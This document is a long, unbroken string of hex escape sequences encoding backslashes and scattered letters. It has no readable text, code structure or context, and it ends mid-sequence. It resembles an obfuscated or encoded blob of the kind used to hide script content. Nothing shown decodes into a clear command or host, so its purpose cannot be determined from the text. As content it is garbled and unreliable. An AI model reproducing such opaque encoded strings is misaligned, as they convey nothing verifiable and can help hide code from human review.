\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\